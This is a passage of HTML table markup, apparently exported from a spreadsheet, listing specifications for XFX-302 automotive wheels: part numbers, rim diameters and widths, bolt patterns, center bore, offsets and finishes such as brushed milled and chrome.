<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3&quot;}">5&#215;114.3</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3~5x127&quot;}">5&#215;114.3~5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;BRUSHED MILLED&quot;}">BRUSHED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302221251397150-44BRMW&quot;}">XFX-302221251397150-44BRMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7&quot;}">5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x150&quot;}">5&#215;150</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:110.3}">110.3</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7~5x150&quot;}">5&#215;139.7~5&#215;150</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;BRUSHED MILLED&quot;}">BRUSHED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302221261351397-44BRMW&quot;}">XFX-302221261351397-44BRMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:106.4}">106.4</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;BRUSHED MILLED&quot;}">BRUSHED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302221281651170-44BRMW&quot;}">XFX-302221281651170-44BRMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;BRUSHED MILLED&quot;}">BRUSHED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30222128170180-44BRMW&quot;}">XFX-30222128170180-44BRMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;BRUSHED MILLED&quot;}">BRUSHED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302241451271397-76BRMW&quot;}">XFX-302241451271397-76BRMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:24}">24</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7&quot;}">5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127~5x139.7&quot;}">5&#215;127~5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;BRUSHED MILLED &quot;}">BRUSHED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302241461351397-76BRMW&quot;}">XFX-302241461351397-76BRMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:24}">24</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:106.4}">106.4</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;BRUSHED MILLED &quot;}">BRUSHED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302241481651170-76BRMW&quot;}">XFX-302241481651170-76BRMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:24}">24</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;BRUSHED MILLED &quot;}">BRUSHED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30224148170180-76BRMW&quot;}">XFX-30224148170180-76BRMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:24}">24</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;BRUSHED MILLED &quot;}">BRUSHED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302261451271397-76BRMW&quot;}">XFX-302261451271397-76BRMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26}">26</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7&quot;}">5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127~5x139.7&quot;}">5&#215;127~5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;BRUSHED MILLED&quot;}">BRUSHED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302261461351397-76BRMW&quot;}">XFX-302261461351397-76BRMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26}">26</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:106.4}">106.4</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;BRUSHED MILLED&quot;}">BRUSHED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302261481651170-76BRMW&quot;}">XFX-302261481651170-76BRMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26}">26</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;BRUSHED MILLED&quot;}">BRUSHED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30226148170180-76BRMW&quot;}">XFX-30226148170180-76BRMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26}">26</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;BRUSHED MILLED&quot;}">BRUSHED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302171061351397-12CH&quot;}">XFX-302171061351397-12CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:17}">17</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302171061351397+12CH&quot;}">XFX-302171061351397+12CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:17}">17</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30217108170180-12CH&quot;}">XFX-30217108170180-12CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:17}">17</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X170&quot;}">8X170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X180&quot;}">8X180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X170~8X180&quot;}">8X170~8X180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30217108170180+0CH&quot;}">XFX-30217108170180+0CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:17}">17</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X170&quot;}">8X170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X180&quot;}">8X180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0}">0</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X170~8X180&quot;}">8X170~8X180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302181061351397-12CH&quot;}">XFX-302181061351397-12CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:18}">18</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302181061351397+12CH&quot;}">XFX-302181061351397+12CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:18}">18</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302181081651170-12CH&quot;}">XFX-302181081651170-12CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:18}">18</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X170&quot;}">8X170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8X170&quot;}">8&#215;165.1~8X170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302181081651170+0CH&quot;}">XFX-302181081651170+0CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:18}">18</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X170&quot;}">8X170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0}">0</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8X170&quot;}">8&#215;165.1~8X170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30218108170180-12CH&quot;}">XFX-30218108170180-12CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:18}">18</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X170&quot;}">8X170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X180&quot;}">8X180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X170~8X180&quot;}">8X170~8X180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201061351397-12CH&quot;}">XFX-302201061351397-12CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201061351397-24CH&quot;}">XFX-302201061351397-24CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-24}">-24</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201081651170-12CH&quot;}">XFX-302201081651170-12CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201081651170-24CH&quot;}">XFX-302201081651170-24CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-24}">-24</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30220108170180-12CH&quot;}">XFX-30220108170180-12CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHROME&quot;}">CHROME</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30220108170180-24CH&quot;}">XFX-30220108170180-24CH</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
